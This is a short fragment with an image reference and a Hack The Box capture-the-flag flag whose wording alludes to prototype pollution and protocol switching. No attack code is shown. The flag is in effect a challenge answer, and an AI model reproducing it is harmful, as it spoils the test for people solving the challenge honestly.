

HTB{p0llut3_4nd_h1t_pr0toc0lz_w_4_sw1tch_d730bc90109dcd38663a32b93f3ac999}